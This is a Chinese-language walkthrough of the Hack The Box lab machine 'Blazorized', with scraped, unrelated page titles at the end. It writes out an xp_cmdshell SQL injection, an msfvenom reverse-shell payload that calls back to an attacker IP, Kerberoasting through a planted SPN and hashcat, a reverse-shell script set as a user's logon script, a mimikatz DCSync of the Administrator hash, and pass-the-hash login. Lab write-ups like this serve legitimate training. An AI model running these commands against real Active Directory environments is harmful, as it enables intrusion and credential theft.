
二、进入后台反弹shell
xp_cmdshell反弹shell拿下第一个flag
';exec master..xp_cmdshell 'powershell -e ' --+
渗透测试之内网攻防篇:使用 BloodHound 分析大型域内环境 - FreeBuf网络安全行业门户

curl上传SharpHound.exe/SharpHound.ps1查看域内信息./SharpHound.exe -c all
msf弹回shell
生成shell文件反到msf上从msf下载,如果不适用msf则需要在向其中传入curl.exe上传回攻击机
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.40 LPORT=9002 -f exe > shell.exe

use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhostsetl portrun

msf中download所需要下载即可,上传则upload

PowerView.ps1
将download的压缩包直接导入bloodhound即可
upload PowerView.ps1上传,shell进入,以powershell环境执行ps1
Import-Module ./PowerView.ps1
三、SPN
执行命令
Set-DomainObject -Identity RSA_4810 -SET @{serviceprincipalname='tt/noc'}
Get-DomainSPNTicket -SPN tt/noc
获取请求服务票据

复制下来放在hashcat进行解密

难绷
本机下载hashcat使用Hashcat-Cheatsheet/README.md 在 master ·frizb/Hashcat-备忘单 (github.com)
hashcat -m 13100 hash.txt rockyou.txt -o found.txt --force输出到found.txt文件

登录用户
使用解密后的密文登录主机
sudo evil-winrm -i blazorized.htb -p ' ' -u RSA_4810

进入后继续上传PowerView.ps1通过Get-NetUser查看信息



根据路径寻找可执行权限
icacls查看A32FF3AEAA23此文件存在读写执行权限

反弹shell:
需要将编码指定为ASCII可确保正确解释批处理文件
'powershell -e base64 ' | Out-File -FilePath C:\windows\SYSVOL\sysvol\blazorized.htb\scripts\A32FF3AEAA23\revshell.bat -Encoding ASCII
Set-ADUser -Identity SSA_6010 -ScriptPath 'A32FF3AEAA23\shell.bat'
反弹shell


上传shell文件反弹到msf进行操作

四、DCSync权限-->mimikatz x64
shell进入

启动mimikatz.exe
获取hash
lsadump::dcsync /domain:blazorized.htb /user:Administrator

ntml登录为administrator
sudo evil-winrm -i blazorized.htb -H ’ ‘ -u Administrator

ps:Hack The Box-Blazorized-CSDN博客感谢师傅的博客sharphound的内容帮助了我感兴趣的可以学习学习这个大佬的文章(我的sharphound查看kali会自动重启)
-- Java8 stream的 orElse(null) 和 orElseGet(null))

)
)




实战案例:使用图像流做超分,模糊图片秒变清晰,完全免费教程)










